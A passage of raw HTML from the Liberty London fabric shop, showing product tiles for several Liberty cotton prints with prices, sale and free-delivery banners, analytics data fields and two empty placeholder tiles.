                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-R495382006" value="{&quot;name&quot;:&quot;Polar Grey Snowdrop Spot Lasenby Quilting Cotton&quot;,&quot;id&quot;:&quot;000773540&quot;,&quot;price&quot;:15.16,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;5059900706401&quot;,&quot;category&quot;:&quot;Cotton For Quilting&quot;,&quot;variant&quot;:&quot;03-MID GREY&quot;,&quot;variantID&quot;:&quot;R495382006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-R495382006" value="{&quot;item_id&quot;:&quot;000773540&quot;,&quot;item_name&quot;:&quot;Polar Grey Snowdrop Spot Lasenby Quilting Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Cotton For Quilting&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R495382006&quot;,&quot;item_variant&quot;:&quot;03-MID GREY&quot;,&quot;price&quot;:15.16,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/polar-grey-snowdrop-spot-lasenby-quilting-cotton-R495382006.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="R622916006">
    











<div id="R622916006" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=R622916006"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7567f89a2e065c4435c5a34fa7" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/dahlia-dream-tana-lawn%E2%84%A2-cotton-R622916006.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000831689-R622916006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000831689-R622916006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000831689-R622916006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Dahlia Dream Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Dahlia Dream Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R622916006"
                    data-enable-quick-add="null"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/dahlia-dream-tana-lawn%E2%84%A2-cotton-R622916006.html" title="Dahlia Dream Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/dahlia-dream-tana-lawn%E2%84%A2-cotton-R622916006.html" title="Dahlia Dream Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Dahlia Dream Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="29.95">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;29.95

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="20.00">
        
        &pound;20.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-red"><b>ENJOY UP TO 50% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-red"><b>ENJOY UP TO 50% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-R622916006" value="{&quot;name&quot;:&quot;Dahlia Dream Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000831689&quot;,&quot;price&quot;:20,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;5063611080668&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R622916006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;sale&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-R622916006" value="{&quot;item_id&quot;:&quot;000831689&quot;,&quot;item_name&quot;:&quot;Dahlia Dream Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;sale&quot;,&quot;item_category5&quot;:&quot;R622916006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:20,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/dahlia-dream-tana-lawn%E2%84%A2-cotton-R622916006.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="null">
    











<div id="null" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=undefined"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="null" -->
    
     



    



    



    



    





















<div class="image-container ">
    

    <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" class="tile-image-link">
        
        

        
            <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 data-src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 alt="No Image Available" class="tile-image" loading="lazy" decoding="async" />
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="null"
                    data-enable-quick-add="null"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" title="null">
    
</a>

            <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" title="null">
    <h6 class="product-name mb-0">
        null
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price d-none">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="N/A">
        
        N/A

    </span>
</span>

    </div>


                    
                
            

            
            

            <div class="ratings d-none"></div>
            
            
            
        </div>

        <div class="tile-actions">
            
                

            
            

















        </div>
    </div>

    

    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="null">
    











<div id="null" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=undefined"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="null" -->
    
     



    



    



    



    





















<div class="image-container ">
    

    <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" class="tile-image-link">
        
        

        
            <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 data-src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 alt="No Image Available" class="tile-image" loading="lazy" decoding="async" />
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="null"
                    data-enable-quick-add="null"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" title="null">
    
</a>

            <a href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined" title="null">
    <h6 class="product-name mb-0">
        null
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price d-none">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="N/A">
        
        N/A

    </span>
</span>

    </div>


                    
                
            

            
            

            <div class="ratings d-none"></div>
            
            
            
        </div>

        <div class="tile-actions">
            
                

            
            

















        </div>
    </div>

    

    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=undefined">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            </div>
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="000744846">
    











<div id="000744846" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000744846"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0420a07f662681b0997c4be07d" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                            
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/marine-blue-emily-belle-lasenby-quilting-cotton-000744846.html" class="tile-image-link">
        
        

        
            <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 data-src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                 alt="No Image Available" class="tile-image" loading="lazy" decoding="async" />
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/marine-blue-emily-belle-lasenby-quilting-cotton-000744846.html" title="Marine Blue Emily Belle Lasenby Quilting Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/marine-blue-emily-belle-lasenby-quilting-cotton-000744846.html" title="Marine Blue Emily Belle Lasenby Quilting Cotton">
    <h6 class="product-name mb-0">
        Marine Blue Emily Belle Lasenby Quilting Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="16.95">
        
        &pound;16.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                                
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
